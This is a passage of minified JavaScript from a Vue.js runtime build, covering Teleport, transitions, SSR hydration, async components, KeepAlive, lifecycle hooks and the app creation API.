Le(n)?t?t(n):null:n},op={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:_,createComment:y}}=u,b=qs(t.props);let{shapeFlag:m,children:g,dynamicChildren:v}=t;if(e==null){const S=t.el=_(""),T=t.anchor=_("");h(S,n,r),h(T,n,r);const P=(k,C)=>{m&16&&(s&&s.isCE&&(s.ce._teleportTarget=k),c(g,k,C,s,i,o,a,l))},R=()=>{const k=t.target=hl(t.props,p),C=ap(k,t,_,h);k&&(o!=="svg"&&Iu(k)?o="svg":o!=="mathml"&&Au(k)&&(o="mathml"),b||(P(k,C),Xi(t,!1)))};b&&(P(n,T),Xi(t,!0)),Ru(t.props)?ze(()=>{R(),t.el.__isMounted=!0},i):R()}else{if(Ru(t.props)&&!e.el.__isMounted){ze(()=>{op.process(e,t,n,r,s,i,o,a,l,u),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const S=t.anchor=e.anchor,T=t.target=e.target,P=t.targetAnchor=e.targetAnchor,R=qs(e.props),k=R?n:T,C=R?S:P;if(o==="svg"||Iu(T)?o="svg":(o==="mathml"||Au(T))&&(o="mathml"),v?(d(e.dynamicChildren,v,k,s,i,o,a),Wc(e,t,!0)):l||f(e,t,k,C,s,i,o,a,!1),b)R?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Ai(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const $=t.target=hl(t.props,p);$&&Ai(t,$,null,u,0)}else R&&Ai(t,T,P,u,1);Xi(t,b)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(s(u),s(c)),i&&s(l),o&16){const h=i||!qs(d);for(let p=0;p<a.length;p++){const _=a[p];r(_,t,n,h,!!_.dynamicChildren)}}},move:Ai,hydrate:Mv};function Ai(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=i===2;if(f&&r(o,t,n),(!f||qs(c))&&l&16)for(let d=0;d<u.length;d++)s(u[d],t,n,2);f&&r(a,t,n)}function Mv(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:a,querySelector:l,insert:u,createText:c}},f){const d=t.target=hl(t.props,l);if(d){const h=qs(t.props),p=d._lpa||d.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(o(e),t,a(e),n,r,s,i),t.targetStart=p,t.targetAnchor=p&&o(p);else{t.anchor=o(e);let _=p;for(;_;){if(_&&_.nodeType===8){if(_.data==="teleport start anchor")t.targetStart=_;else if(_.data==="teleport anchor"){t.targetAnchor=_,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}}_=o(_)}t.targetAnchor||ap(d,t,c,u),f(p&&o(p),t,d,n,r,s,i)}Xi(t,h)}return t.anchor&&o(t.anchor)}const RR=op;function Xi(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function ap(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[sp]=i,e&&(r(s,e),r(i,e)),i}const Dn=Symbol("_leaveCb"),Oi=Symbol("_enterCb");function Dv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ys(()=>{e.isMounted=!0}),na(()=>{e.isUnmounting=!0}),e}const At=[Function,Array],lp={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:At,onEnter:At,onAfterEnter:At,onEnterCancelled:At,onBeforeLeave:At,onLeave:At,onAfterLeave:At,onLeaveCancelled:At,onBeforeAppear:At,onAppear:At,onAfterAppear:At,onAppearCancelled:At},cp=e=>{const t=e.subTree;return t.component?cp(t.component):t},Nv={name:"BaseTransition",props:lp,setup(e,{slots:t}){const n=pn(),r=Dv();return()=>{const s=t.default&&dp(t.default(),!0);if(!s||!s.length)return;const i=up(s),o=ge(e),{mode:a}=o;if(r.isLeaving)return xa(i);const l=Ou(i);if(!l)return xa(i);let u=pl(l,o,r,n,f=>u=f);l.type!==Ke&&rs(l,u);let c=n.subTree&&Ou(n.subTree);if(c&&c.type!==Ke&&!Xt(l,c)&&cp(n).type!==Ke){let f=pl(c,o,r,n);if(rs(c,f),a==="out-in"&&l.type!==Ke)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},xa(i);a==="in-out"&&l.type!==Ke?f.delayLeave=(d,h,p)=>{const _=fp(r,c);_[String(c.key)]=c,d[Dn]=()=>{h(),d[Dn]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{p(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return i}}};function up(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ke){t=n;break}}return t}const Hv=Nv;function fp(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function pl(e,t,n,r,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:_,onBeforeAppear:y,onAppear:b,onAfterAppear:m,onAppearCancelled:g}=t,v=String(e.key),S=fp(n,e),T=(k,C)=>{k&&nn(k,r,9,C)},P=(k,C)=>{const $=C[1];T(k,C),te(k)?k.every(A=>A.length<=1)&&$():k.length<=1&&$()},R={mode:o,persisted:a,beforeEnter(k){let C=l;if(!n.isMounted)if(i)C=y||l;else return;k[Dn]&&k[Dn](!0);const $=S[v];$&&Xt(e,$)&&$.el[Dn]&&$.el[Dn](),T(C,[k])},enter(k){let C=u,$=c,A=f;if(!n.isMounted)if(i)C=b||u,$=m||c,A=g||f;else return;let V=!1;const se=k[Oi]=ie=>{V||(V=!0,ie?T(A,[k]):T($,[k]),R.delayedLeave&&R.delayedLeave(),k[Oi]=void 0)};C?P(C,[k,se]):se()},leave(k,C){const $=String(e.key);if(k[Oi]&&k[Oi](!0),n.isUnmounting)return C();T(d,[k]);let A=!1;const V=k[Dn]=se=>{A||(A=!0,C(),se?T(_,[k]):T(p,[k]),k[Dn]=void 0,S[$]===e&&delete S[$])};S[$]=e,h?P(h,[k,V]):V()},clone(k){const C=pl(k,t,n,r,s);return s&&s(C),C}};return R}function xa(e){if(Ei(e))return e=An(e),e.children=null,e}function Ou(e){if(!Ei(e))return ip(e.type)&&e.children?up(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ae(n.default))return n.default()}}function rs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,rs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function dp(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ct?(o.patchFlag&128&&s++,r=r.concat(dp(o.children,t,a))):(t||o.type!==Ke)&&r.push(a!=null?An(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function vs(e,t){return ae(e)?Ye({name:e.name},t,{setup:e}):e}function IR(){const e=pn();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Uc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function ii(e,t,n,r,s=!1){if(te(e)){e.forEach((p,_)=>ii(p,t&&(te(t)?t[_]:t),n,r,s));return}if(Wn(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&ii(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?ia(r.component):r.el,o=s?null:i,{i:a,r:l}=e,u=t&&t.r,c=a.refs===ke?a.refs={}:a.refs,f=a.setupState,d=ge(f),h=f===ke?()=>!1:p=>we(d,p);if(u!=null&&u!==l&&(Le(u)?(c[u]=null,h(u)&&(f[u]=null)):De(u)&&(u.value=null)),ae(l))Si(l,a,12,[o,c]);else{const p=Le(l),_=De(l);if(p||_){const y=()=>{if(e.f){const b=p?h(l)?f[l]:c[l]:l.value;s?te(b)&&Ac(b,i):te(b)?b.includes(i)||b.push(i):p?(c[l]=[i],h(l)&&(f[l]=c[l])):(l.value=[i],e.k&&(c[e.k]=l.value))}else p?(c[l]=o,h(l)&&(f[l]=o)):_&&(l.value=o,e.k&&(c[e.k]=o))};o?(y.id=-1,ze(y,n)):y()}}}let Lu=!1;const $r=()=>{Lu||(console.error("Hydration completed but contains mismatches."),Lu=!0)},jv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Bv=e=>e.namespaceURI.includes("MathML"),Li=e=>{if(e.nodeType===1){if(jv(e))return"svg";if(Bv(e))return"mathml"}},Br=e=>e.nodeType===8;function Vv(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:a,insert:l,createComment:u}}=e,c=(g,v)=>{if(!v.hasChildNodes()){n(null,g,v),_o(),v._vnode=g;return}f(v.firstChild,g,null,null,null),_o(),v._vnode=g},f=(g,v,S,T,P,R=!1)=>{R=R||!!v.dynamicChildren;const k=Br(g)&&g.data==="[",C=()=>_(g,v,S,T,P,k),{type:$,ref:A,shapeFlag:V,patchFlag:se}=v;let ie=g.nodeType;v.el=g,se===-2&&(R=!1,v.dynamicChildren=null);let G=null;switch($){case Tr:ie!==3?v.children===""?(l(v.el=s(""),o(g),g),G=g):G=C():(g.data!==v.children&&($r(),g.data=v.children),G=i(g));break;case Ke:m(g)?(G=i(g),b(v.el=g.content.firstChild,g,S)):ie!==8||k?G=C():G=i(g);break;case zs:if(k&&(g=i(g),ie=g.nodeType),ie===1||ie===3){G=g;const ne=!v.children.length;for(let Y=0;Y<v.staticCount;Y++)ne&&(v.children+=G.nodeType===1?G.outerHTML:G.data),Y===v.staticCount-1&&(v.anchor=G),G=i(G);return k?i(G):G}else C();break;case ct:k?G=p(g,v,S,T,P,R):G=C();break;default:if(V&1)(ie!==1||v.type.toLowerCase()!==g.tagName.toLowerCase())&&!m(g)?G=C():G=d(g,v,S,T,P,R);else if(V&6){v.slotScopeIds=P;const ne=o(g);if(k?G=y(g):Br(g)&&g.data==="teleport start"?G=y(g,g.data,"teleport end"):G=i(g),t(v,ne,null,S,T,Li(ne),R),Wn(v)&&!v.type.__asyncResolved){let Y;k?(Y=$e(ct),Y.anchor=G?G.previousSibling:ne.lastChild):Y=g.nodeType===3?Xp(""):$e("div"),Y.el=g,v.component.subTree=Y}}else V&64?ie!==8?G=C():G=v.type.hydrate(g,v,S,T,P,R,e,h):V&128&&(G=v.type.hydrate(g,v,S,T,Li(o(g)),P,R,e,f))}return A!=null&&ii(A,null,T,v),G},d=(g,v,S,T,P,R)=>{R=R||!!v.dynamicChildren;const{type:k,props:C,patchFlag:$,shapeFlag:A,dirs:V,transition:se}=v,ie=k==="input"||k==="option";if(ie||$!==-1){V&&an(v,null,S,"created");let G=!1;if(m(g)){G=Np(null,se)&&S&&S.vnode.props&&S.vnode.props.appear;const Y=g.content.firstChild;G&&se.beforeEnter(Y),b(Y,g,S),v.el=g=Y}if(A&16&&!(C&&(C.innerHTML||C.textContent))){let Y=h(g.firstChild,v,g,S,T,P,R);for(;Y;){Fi(g,1)||$r();const ve=Y;Y=Y.nextSibling,a(ve)}}else if(A&8){let Y=v.children;Y[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(Y=Y.slice(1)),g.textContent!==Y&&(Fi(g,0)||$r(),g.textContent=v.children)}if(C){if(ie||!R||$&48){const Y=g.tagName.includes("-");for(const ve in C)(ie&&(ve.endsWith("value")||ve==="indeterminate")||yi(ve)&&!Kr(ve)||ve[0]==="."||Y)&&r(g,ve,null,C[ve],void 0,S)}else if(C.onClick)r(g,"onClick",null,C.onClick,void 0,S);else if($&4&&Sr(C.style))for(const Y in C.style)C.style[Y]}let ne;(ne=C&&C.onVnodeBeforeMount)&&bt(ne,S,v),V&&an(v,null,S,"beforeMount"),((ne=C&&C.onVnodeMounted)||V||G)&&Wp(()=>{ne&&bt(ne,S,v),G&&se.enter(g),V&&an(v,null,S,"mounted")},T)}return g.nextSibling},h=(g,v,S,T,P,R,k)=>{k=k||!!v.dynamicChildren;const C=v.children,$=C.length;for(let A=0;A<$;A++){const V=k?C[A]:C[A]=Rt(C[A]),se=V.type===Tr;g?(se&&!k&&A+1<$&&Rt(C[A+1]).type===Tr&&(l(s(g.data.slice(V.children.length)),S,i(g)),g.data=V.children),g=f(g,V,T,P,R,k)):se&&!V.children?l(V.el=s(""),S):(Fi(S,1)||$r(),n(null,V,S,null,T,P,Li(S),R))}return g},p=(g,v,S,T,P,R)=>{const{slotScopeIds:k}=v;k&&(P=P?P.concat(k):k);const C=o(g),$=h(i(g),v,C,S,T,P,R);return $&&Br($)&&$.data==="]"?i(v.anchor=$):($r(),l(v.anchor=u("]"),C,$),$)},_=(g,v,S,T,P,R)=>{if(Fi(g.parentElement,1)||$r(),v.el=null,R){const $=y(g);for(;;){const A=i(g);if(A&&A!==$)a(A);else break}}const k=i(g),C=o(g);return a(g),n(null,v,C,k,S,T,Li(C),P),S&&(S.vnode.el=v.el,sa(S,v.el)),k},y=(g,v="[",S="]")=>{let T=0;for(;g;)if(g=i(g),g&&Br(g)&&(g.data===v&&T++,g.data===S)){if(T===0)return i(g);T--}return g},b=(g,v,S)=>{const T=v.parentNode;T&&T.replaceChild(g,v);let P=S;for(;P;)P.vnode.el===v&&(P.vnode.el=P.subTree.el=g),P=P.parent},m=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,f]}const Fu="data-allow-mismatch",Uv={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Fi(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Fu);)e=e.parentElement;const n=e&&e.getAttribute(Fu);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Uv[t])}}Jo().requestIdleCallback;Jo().cancelIdleCallback;function qv(e,t){if(Br(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Br(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Wn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function M(e){ae(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:l}=e;let u=null,c,f=0;const d=()=>(f++,u=null,h()),h=()=>{let p;return u||(p=u=t().catch(_=>{if(_=_ instanceof Error?_:new Error(String(_)),l)return new Promise((y,b)=>{l(_,()=>y(d()),()=>b(_),f+1)});throw _}).then(_=>p!==u&&u?u:(_&&(_.__esModule||_[Symbol.toStringTag]==="Module")&&(_=_.default),c=_,_)))};return vs({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,_,y){const b=i?()=>{const m=i(y,g=>qv(p,g));m&&(_.bum||(_.bum=[])).push(m)}:y;c?b():h().then(()=>!_.isUnmounted&&b())},get __asyncResolved(){return c},setup(){const p=Qe;if(Uc(p),c)return()=>Ra(c,p);const _=g=>{u=null,ms(g,p,13,!r)};if(a&&p.suspense||is)return h().then(g=>()=>Ra(g,p)).catch(g=>(_(g),()=>r?$e(r,{error:g}):null));const y=Ee(!1),b=Ee(),m=Ee(!!s);return s&&setTimeout(()=>{m.value=!1},s),o!=null&&setTimeout(()=>{if(!y.value&&!b.value){const g=new Error(`Async component timed out after ${o}ms.`);_(g),b.value=g}},o),h().then(()=>{y.value=!0,p.parent&&Ei(p.parent.vnode)&&p.parent.update()}).catch(g=>{_(g),b.value=g}),()=>{if(y.value&&c)return Ra(c,p);if(b.value&&r)return $e(r,{error:b.value});if(n&&!m.value)return $e(n)}}})}function Ra(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=$e(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Ei=e=>e.type.__isKeepAlive,Wv={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=pn(),r=n.ctx;if(!r.renderer)return()=>{const m=t.default&&t.default();return m&&m.length===1?m[0]:m};const s=new Map,i=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(m,g,v,S,T)=>{const P=m.component;u(m,g,v,0,a),l(P.vnode,m,g,v,P,a,S,m.slotScopeIds,T),ze(()=>{P.isDeactivated=!1,P.a&&Qr(P.a);const R=m.props&&m.props.onVnodeMounted;R&&bt(R,P.parent,m)},a)},r.deactivate=m=>{const g=m.component;yo(g.m),yo(g.a),u(m,d,null,1,a),ze(()=>{g.da&&Qr(g.da);const v=m.props&&m.props.onVnodeUnmounted;v&&bt(v,g.parent,m),g.isDeactivated=!0},a)};function h(m){Ia(m),c(m,n,a,!0)}function p(m){s.forEach((g,v)=>{const S=El(g.type);S&&!m(S)&&_(v)})}function _(m){const g=s.get(m);g&&(!o||!Xt(g,o))?h(g):o&&Ia(o),s.delete(m),i.delete(m)}nt(()=>[e.include,e.exclude],([m,g])=>{m&&p(v=>As(m,v)),g&&p(v=>!As(g,v))},{flush:"post",deep:!0});let y=null;const b=()=>{y!=null&&(bo(n.subTree.type)?ze(()=>{s.set(y,$i(n.subTree))},n.subTree.suspense):s.set(y,$i(n.subTree)))};return ys(b),_p(b),na(()=>{s.forEach(m=>{const{subTree:g,suspense:v}=n,S=$i(g);if(m.type===S.type&&m.key===S.key){Ia(S);const T=S.component.da;T&&ze(T,v);return}h(m)})}),()=>{if(y=null,!t.default)return o=null;const m=t.default(),g=m[0];if(m.length>1)return o=null,m;if(!kr(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return o=null,g;let v=$i(g);if(v.type===Ke)return o=null,v;const S=v.type,T=El(Wn(v)?v.type.__asyncResolved||{}:S),{include:P,exclude:R,max:k}=e;if(P&&(!T||!As(P,T))||R&&T&&As(R,T))return v.shapeFlag&=-257,o=v,g;const C=v.key==null?S:v.key,$=s.get(C);return v.el&&(v=An(v),g.shapeFlag&128&&(g.ssContent=v)),y=C,$?(v.el=$.el,v.component=$.component,v.transition&&rs(v,v.transition),v.shapeFlag|=512,i.delete(C),i.add(C)):(i.add(C),k&&i.size>parseInt(k,10)&&_(i.values().next().value)),v.shapeFlag|=256,o=v,bo(g.type)?g:v}}},zv=Wv;function As(e,t){return te(e)?e.some(n=>As(n,t)):Le(e)?e.split(",").includes(t):Wm(e)?(e.lastIndex=0,e.test(t)):!1}function hp(e,t){gp(e,"a",t)}function pp(e,t){gp(e,"da",t)}function gp(e,t,n=Qe){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ta(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Ei(s.parent.vnode)&&Gv(r,t,n,s),s=s.parent}}function Gv(e,t,n,r){const s=ta(t,e,r,!0);mp(()=>{Ac(r[t],s)},n)}function Ia(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function $i(e){return e.shapeFlag&128?e.ssContent:e}function ta(e,t,n=Qe,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Zn();const a=xr(n),l=nn(t,n,e,o);return a(),er(),l});return r?s.unshift(i):s.push(i),i}}const Ln=e=>(t,n=Qe)=>{(!is||e==="sp")&&ta(e,(...r)=>t(...r),n)},Kv=Ln("bm"),ys=Ln("m"),Qv=Ln("bu"),_p=Ln("u"),na=Ln("bum"),mp=Ln("um"),Jv=Ln("sp"),Yv=Ln("rtg"),Xv=Ln("rtc");function vp(e,t=Qe){ta("ec",e,t)}const yp="components";function AR(e,t){return wp(yp,e,!0,t)||e}const bp=Symbol.for("v-ndc");function Zv(e){return Le(e)?wp(yp,e,!1)||e:e||bp}function wp(e,t,n=!0,r=!1){const s=Je||Qe;if(s){const i=s.type;{const a=El(i,!1);if(a&&(a===t||a===qt(t)||a===Qo(qt(t))))return i}const o=$u(s[e]||i[e],t)||$u(s.appContext[e],t);return!o&&r?i:o}}function $u(e,t){return e&&(e[t]||e[qt(t)]||e[Qo(qt(t))])}function OR(e,t,n,r){let s;const i=n,o=te(e);if(o||Le(e)){const a=o&&Sr(e);let l=!1;a&&(l=!Ht(e),e=ea(e)),s=new Array(e.length);for(let u=0,c=e.length;u<c;u++)s[u]=t(l?lt(e[u]):e[u],u,void 0,i)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i)}else if(Te(e))if(e[Symbol.iterator])s=Array.from(e,(a,l)=>t(a,l,void 0,i));else{const a=Object.keys(e);s=new Array(a.length);for(let l=0,u=a.length;l<u;l++){const c=a[l];s[l]=t(e[c],c,l,i)}}else s=[];return s}function LR(e,t,n={},r,s){if(Je.ce||Je.parent&&Wn(Je.parent)&&Je.parent.ce)return t!=="default"&&(n.name=t),Ft(),kn(ct,null,[$e("slot",n,r&&r())],64);let i=e[t];i&&i._c&&(i._d=!1),Ft();const o=i&&Sp(i(n)),a=n.key||o&&o.key,l=kn(ct,{key:(a&&!tn(a)?a:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Sp(e){return e.some(t=>kr(t)?!(t.type===Ke||t.type===ct&&!Sp(t.children)):!0)?e:null}const gl=e=>e?Zp(e)?ia(e):gl(e.parent):null,Ws=Ye(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>gl(e.parent),$root:e=>gl(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Pp(e),$forceUpdate:e=>e.f||(e.f=()=>{Vc(e.update)}),$nextTick:e=>e.n||(e.n=hn.bind(e.proxy)),$watch:e=>yy.bind(e)}),Aa=(e,t)=>e!==ke&&!e.__isScriptSetup&&we(e,t),ey={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const h=o[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Aa(r,t))return o[t]=1,r[t];if(s!==ke&&we(s,t))return o[t]=2,s[t];if((u=e.propsOptions[0])&&we(u,t))return o[t]=3,i[t];if(n!==ke&&we(n,t))return o[t]=4,n[t];_l&&(o[t]=0)}}const c=Ws[t];let f,d;if(c)return t==="$attrs"&&at(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ke&&we(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,we(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Aa(s,t)?(s[t]=n,!0):r!==ke&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let a;return!!n[o]||e!==ke&&we(e,o)||Aa(t,o)||(a=i[0])&&we(a,o)||we(r,o)||we(Ws,o)||we(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function FR(){return Ep().slots}function $R(){return Ep().attrs}function Ep(){const e=pn();return e.setupContext||(e.setupContext=tg(e))}function Mu(e){return te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function MR(e){const t=pn();let n=e();return wl(),Oc(n)&&(n=n.catch(r=>{throw xr(t),r})),[n,()=>xr(t)]}let _l=!0;function ty(e){const t=Pp(e),n=e.proxy,r=e.ctx;_l=!1,t.beforeCreate&&Du(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:h,updated:p,activated:_,deactivated:y,beforeDestroy:b,beforeUnmount:m,destroyed:g,unmounted:v,render:S,renderTracked:T,renderTriggered:P,errorCaptured:R,serverPrefetch:k,expose:C,inheritAttrs:$,components:A,directives:V,filters:se}=t;if(u&&ny(u,r,null),o)for(const ne in o){const Y=o[ne];ae(Y)&&(r[ne]=Y.bind(n))}if(s){const ne=s.call(n,n);Te(ne)&&(e.data=Wt(ne))}if(_l=!0,i)for(const ne in i){const Y=i[ne],ve=ae(Y)?Y.bind(n,n):ae(Y.get)?Y.get.bind(n,n):un,Xe=!ae(Y)&&ae(Y.set)?Y.set.bind(n):un,Ze=he({get:ve,set:Xe});Object.defineProperty(r,ne,{enumerable:!0,configurable:!0,get:()=>Ze.value,set:ye=>Ze.value=ye})}if(a)for(const ne in a)Tp(a[ne],r,n,ne);if(l){const ne=ae(l)?l.call(n):l;Reflect.ownKeys(ne).forEach(Y=>{Yr(Y,ne[Y])})}c&&Du(c,e,"c");function G(ne,Y){te(Y)?Y.forEach(ve=>ne(ve.bind(n))):Y&&ne(Y.bind(n))}if(G(Kv,f),G(ys,d),G(Qv,h),G(_p,p),G(hp,_),G(pp,y),G(vp,R),G(Xv,T),G(Yv,P),G(na,m),G(mp,v),G(Jv,k),te(C))if(C.length){const ne=e.exposed||(e.exposed={});C.forEach(Y=>{Object.defineProperty(ne,Y,{get:()=>n[Y],set:ve=>n[Y]=ve})})}else e.exposed||(e.exposed={});S&&e.render===un&&(e.render=S),$!=null&&(e.inheritAttrs=$),A&&(e.components=A),V&&(e.directives=V),k&&Uc(e)}function ny(e,t,n=un){te(e)&&(e=ml(e));for(const r in e){const s=e[r];let i;Te(s)?"default"in s?i=vt(s.from||r,s.default,!0):i=vt(s.from||r):i=vt(s),De(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function Du(e,t,n){nn(te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Tp(e,t,n,r){let s=r.includes(".")?Bp(n,r):()=>n[r];if(Le(e)){const i=t[e];ae(i)&&nt(s,i)}else if(ae(e))nt(s,e.bind(n));else if(Te(e))if(te(e))e.forEach(i=>Tp(i,t,n,r));else{const i=ae(e.handler)?e.handler.bind(n):t[e.handler];ae(i)&&nt(s,i,e)}}function Pp(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let l;return a?l=a:!s.length&&!n&&!r?l=t:(l={},s.length&&s.forEach(u=>vo(l,u,o,!0)),vo(l,t,o)),Te(t)&&i.set(t,l),l}function vo(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&vo(e,i,n,!0),s&&s.forEach(o=>vo(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=ry[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const ry={data:Nu,props:Hu,emits:Hu,methods:Os,computed:Os,beforeCreate:ht,created:ht,beforeMount:ht,mounted:ht,beforeUpdate:ht,updated:ht,beforeDestroy:ht,beforeUnmount:ht,destroyed:ht,unmounted:ht,activated:ht,deactivated:ht,errorCaptured:ht,serverPrefetch:ht,components:Os,directives:Os,watch:iy,provide:Nu,inject:sy};function Nu(e,t){return t?e?function(){return Ye(ae(e)?e.call(this,this):e,ae(t)?t.call(this,this):t)}:t:e}function sy(e,t){return Os(ml(e),ml(t))}function ml(e){if(te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ht(e,t){return e?[...new Set([].concat(e,t))]:t}function Os(e,t){return e?Ye(Object.create(null),e,t):t}function Hu(e,t){return e?te(e)&&te(t)?[...new Set([...e,...t])]:Ye(Object.create(null),Mu(e),Mu(t??{})):t}function iy(e,t){if(!e)return t;if(!t)return e;const n=Ye(Object.create(null),e);for(const r in t)n[r]=ht(e[r],t[r]);return n}function Cp(){return{app:null,config:{isNativeTag:Um,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let oy=0;function ay(e,t){return function(r,s=null){ae(r)||(r=Ye({},r)),s!=null&&!Te(s)&&(s=null);const i=Cp(),o=new WeakSet,a=[];let l=!1;const u=i.app={_uid:oy++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:ng,get config(){return i.config},set config(c){},use(c,...f){return o.has(c)||(c&&ae(c.install)?(o.add(c),c.install(u,...f)):ae(c)&&(o.add(c),c(u,...f))),u},mixin(c){return i.mixins.includes(c)||i.mixins.push(c),u},component(c,f){return f?(i.components[c]=f,u):i.components[c]},directive(c,f){return f?(i.directives[c]=f,u):i.directives[c]},mount(c,f,d){if(!l){const h=u._ceVNode||$e(r,s);return h.appContext=i,d===!0?d="svg":d===!1&&(d=void 